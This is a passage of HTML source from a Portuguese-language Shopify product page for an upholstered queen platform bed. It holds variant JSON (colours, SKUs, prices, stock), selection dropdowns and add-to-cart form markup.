living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BLU_1.jpg?v=1572113581","variant_ids":[21621481570389]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Blue","public_title":"Walnut Blue","options":["Walnut Blue"],"price":132700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135778725973,"position":46,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BLU_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481603157,"title":"Walnut Brown","option1":"Walnut Brown","option2":null,"option3":null,"sku":"MOD-6047-WAL-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":7490920710229,"product_id":2434752118869,"position":51,"created_at":"2019-03-02T05:39:12-05:00","updated_at":"2019-10-26T14:13:02-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BRN_1.jpg?v=1572113582","variant_ids":[21621481603157]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Brown","public_title":"Walnut Brown","options":["Walnut Brown"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135779184725,"position":51,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BRN_1.jpg?v=1572113582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481635925,"title":"Walnut Gray","option1":"Walnut Gray","option2":null,"option3":null,"sku":"MOD-6047-WAL-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":7490921660501,"product_id":2434752118869,"position":56,"created_at":"2019-03-02T05:39:30-05:00","updated_at":"2019-10-26T14:13:02-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-GRY_1.jpg?v=1572113582","variant_ids":[21621481635925]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Gray","public_title":"Walnut Gray","options":["Walnut Gray"],"price":132700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135779643477,"position":56,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-GRY_1.jpg?v=1572113582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481668693,"title":"Walnut Light Gray","option1":"Walnut Light Gray","option2":null,"option3":null,"sku":"MOD-6047-WAL-LGR","requires_shipping":true,"taxable":true,"featured_image":{"id":7490923855957,"product_id":2434752118869,"position":61,"created_at":"2019-03-02T05:39:46-05:00","updated_at":"2019-10-26T14:13:02-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-LGR_1.jpg?v=1572113582","variant_ids":[21621481668693]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Light Gray","public_title":"Walnut Light Gray","options":["Walnut Light Gray"],"price":132700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135779807317,"position":61,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-LGR_1.jpg?v=1572113582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481701461,"title":"Walnut Orange","option1":"Walnut Orange","option2":null,"option3":null,"sku":"MOD-6047-WAL-ORA","requires_shipping":true,"taxable":true,"featured_image":{"id":7490925002837,"product_id":2434752118869,"position":66,"created_at":"2019-03-02T05:40:06-05:00","updated_at":"2019-10-26T14:13:02-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-ORA_1.jpg?v=1572113582","variant_ids":[21621481701461]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Orange","public_title":"Walnut Orange","options":["Walnut Orange"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135780429909,"position":66,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-ORA_1.jpg?v=1572113582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481734229,"title":"Walnut Teal","option1":"Walnut Teal","option2":null,"option3":null,"sku":"MOD-6047-WAL-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":7490925985877,"product_id":2434752118869,"position":71,"created_at":"2019-03-02T05:40:18-05:00","updated_at":"2019-10-26T14:13:02-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-TEA_1.jpg?v=1572113582","variant_ids":[21621481734229]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Teal","public_title":"Walnut Teal","options":["Walnut Teal"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135781085269,"position":71,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-TEA_1.jpg?v=1572113582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481766997,"title":"Walnut White","option1":"Walnut White","option2":null,"option3":null,"sku":"MOD-6047-WAL-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":7490927624277,"product_id":2434752118869,"position":76,"created_at":"2019-03-02T05:40:32-05:00","updated_at":"2019-10-26T14:13:03-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-WHI_1.jpg?v=1572113583","variant_ids":[21621481766997]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut White","public_title":"Walnut White","options":["Walnut White"],"price":133100,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135781249109,"position":76,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-WHI_1.jpg?v=1572113583"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="21621481275477"
          >Cappuccino Beige - $1,058.00</option><option
            
            
            value="21621481308245"
          >Cappuccino Blue - $1,058.00</option><option
            
            
              disabled
            
            value="21621481341013"
          >Cappuccino Brown - $1,058.00 - Esgotado</option><option
            
            
            value="21621481373781"
          >Cappuccino Gray - $1,058.00</option><option
            
            
            value="21621481406549"
          >Cappuccino Light Gray - $1,058.00</option><option
            
            
              disabled
            
            value="21621481439317"
          >Cappuccino Orange - $1,058.00 - Esgotado</option><option
            
            
              disabled
            
            value="21621481472085"
          >Cappuccino Teal - $1,058.00 - Esgotado</option><option
            
            
            value="21621481504853"
          >Cappuccino White - $1,058.00</option><option
            
            
            value="21621481537621"
          >Walnut Beige - $1,277.50</option><option
            
            
              disabled
            
            value="21621481570389"
          >Walnut Blue - $1,327.00 - Esgotado</option><option
            
            
              disabled
            
            value="21621481603157"
          >Walnut Brown - $1,058.00 - Esgotado</option><option
            
            
              disabled
            
            value="21621481635925"
          >Walnut Gray - $1,327.00 - Esgotado</option><option
            
            
              disabled
            
            value="21621481668693"
          >Walnut Light Gray - $1,327.00 - Esgotado</option><option
            
            
              disabled
            
            value="21621481701461"
          >Walnut Orange - $1,058.00 - Esgotado</option><option
            
            
              disabled
            
            value="21621481734229"
          >Walnut Teal - $1,058.00 - Esgotado</option><option
            
            
              disabled
            
            value="21621481766997"
          >Walnut White - $1,331.00 - Esgotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantidade
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Diminuir a quantidade de Piper Queen Upholstered Fabric Platform Bed</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar a quantidade de Piper Queen Upholstered Fabric Platform Bed</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/pt/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="21621481275477"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Adicionar ao carrinho
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="2434752118869" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/pt"
      data-variant-id="21621481275477"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&width=500"
                        alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Piper Queen Upholstered Fabric Platform Bed
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,058.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,058.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/pt/products/luella-queen-upholstered-fabric-platform-bed"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Cappuccino Beige'
                                      data-options='Cappuccino Beige'
                                      
                                        selected
                                      
                                      
                                    >
                                      Cappuccino Beige
                                    </option>
                                  
                                    <option
                                      value='Cappuccino Blue'
                                      data-options='Cappuccino Blue'
                                      
                                      
                                    >
                                      Cappuccino Blue
                                    </option>
                                  
                                    <option
                                      value='Cappuccino Brown'
                                      data-options='Cappuccino Brown'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Cappuccino Brown
                                    </option>
                                  
                                    <option
                                      value='Cappuccino Gray'
                                      data-options='Cappuccino Gray'
                                      
                                      
                                    >
                                      Cappuccino Gray
                                    </option>
                                  
                                    <option
                                      value='Cappuccino Light Gray'
                                      data-options='Cappuccino Light Gray'
                                      
                                      
                                    >
                                      Cappuccino Light Gray
                                    </option>
                                  
                                    <option
                                      value='Cappuccino Orange'
                                      data-options='Cappuccino Orange'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Cappuccino Orange
                                    </option>
                                  
                                    <option
                                      value='Cappuccino Teal'
                                      data-options='Cappuccino Teal'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Cappuccino Teal
                                    </option>
                                  
                                    <option
                                      value='Cappuccino White'
                                      data-options='Cappuccino White'
                                      
                                      
                                    >
                                      Cappuccino White
                                    </option>
                                  
                                    <option
                                      value='Walnut Beige'
                                      data-options='Walnut Beige'
                                      
                                      
                                    >
                                      Walnut Beige
                                    </option>
                                  
                                    <option
                                      value='Walnut Blue'
                                      data-options='Walnut Blue'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Walnut Blue
                                    </option>
                                  
                                    <option
                                      value='Walnut Brown'
                                      data-options='Walnut Brown'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Walnut Brown
                                    </option>
                                  
                                    <option
                                      value='Walnut Gray'
                                      data-options='Walnut Gray'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Walnut Gray
                                    </option>
                                  
                                    <option
                                      value='Walnut Light Gray'
                                      data-options='Walnut Light Gray'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Walnut Light Gray
                                    </option>
                                  
                                    <option
                                      value='Walnut Orange'
                                      data-options='Walnut Orange'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Walnut Orange
                                    </option>
                                  
                                    <option
                                      value='Walnut Teal'
                                      data-options='Walnut Teal'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Walnut Teal
                                    </option>
                                  
                                    <option
                                      value='Walnut White'
                                      data-options='Walnut White'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Walnut White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":21621481275477,"title":"Cappuccino Beige","option1":"Cappuccino Beige","option2":null,"option3":null,"sku":"MOD-6047-CAP-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":7490906554453,"product_id":2434752118869,"position":1,"created_at":"2019-03-02T05:36:56-05:00","updated_at":"2019-10-26T14:13:00-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BEI_1.jpg?v=1572113580","variant_ids":[21621481275477]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Beige","public_title":"Cappuccino Beige","options":["Cappuccino Beige"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135774761045,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BEI_1.jpg?v=1572113580"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481308245,"title":"Cappuccino Blue","option1":"Cappuccino Blue","option2":null,"option3":null,"sku":"MOD-6047-CAP-BLU","requires_shipping":true,"taxable":true,"featured_image":{"id":7490907308117,"product_id":2434752118869,"position":6,"created_at":"2019-03-02T05:37:10-05:00","updated_at":"2019-10-26T14:13:00-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BLU_1.jpg?v=1572113580","variant_ids":[21621481308245]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Blue","public_title":"Cappuccino Blue","options":["Cappuccino Blue"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135774957653,"position":6,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BLU_1.jpg?v=1572113580"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481341013,"title":"Cappuccino Brown","option1":"Cappuccino Brown","option2":null,"option3":null,"sku":"MOD-6047-CAP-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":7490909700181,"product_id":2434752118869,"position":11,"created_at":"2019-03-02T05:37:22-05:00","updated_at":"2019-10-26T14:13:00-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580","variant_ids":[21621481341013]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Brown","public_title":"Cappuccino Brown","options":["Cappuccino Brown"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135775449173,"position":11,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481373781,"title":"Cappuccino Gray","option1":"Cappuccino Gray","option2":null,"option3":null,"sku":"MOD-6047-CAP-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":7490911305813,"product_id":2434752118869,"position":16,"created_at":"2019-03-02T05:37:38-05:00","updated_at":"2019-10-26T14:13:00-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-GRY_1.jpg?v=1572113580","variant_ids":[21621481373781]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Gray","public_title":"Cappuccino Gray","options":["Cappuccino Gray"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135776038997,"position":16,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-GRY_1.jpg?v=1572113580"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481406549,"title":"Cappuccino Light Gray","option1":"Cappuccino Light Gray","option2":null,"option3":null,"sku":"MOD-6047-CAP-LGR","requires_shipping":true,"taxable":true,"featured_image":{"id":7490912616533,"product_id":2434752118869,"position":21,"created_at":"2019-03-02T05:37:56-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-LGR_1.jpg?v=1572113581","variant_ids":[21621481406549]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Light Gray","public_title":"Cappuccino Light Gray","options":["Cappuccino Light Gray"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135776530517,"position":21,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-LGR_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481439317,"title":"Cappuccino Orange","option1":"Cappuccino Orange","option2":null,"option3":null,"sku":"MOD-6047-CAP-ORA","requires_shipping":true,"taxable":true,"featured_image":{"id":7490913435733,"product_id":2434752118869,"position":26,"created_at":"2019-03-02T05:38:08-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-ORA_1.jpg?v=1572113581","variant_ids":[21621481439317]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Orange","public_title":"Cappuccino Orange","options":["Cappuccino Orange"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135777218645,"position":26,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-ORA_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481472085,"title":"Cappuccino Teal","option1":"Cappuccino Teal","option2":null,"option3":null,"sku":"MOD-6047-CAP-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":7490915074133,"product_id":2434752118869,"position":31,"created_at":"2019-03-02T05:38:21-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-TEA_1.jpg?v=1572113581","variant_ids":[21621481472085]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Teal","public_title":"Cappuccino Teal","options":["Cappuccino Teal"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - 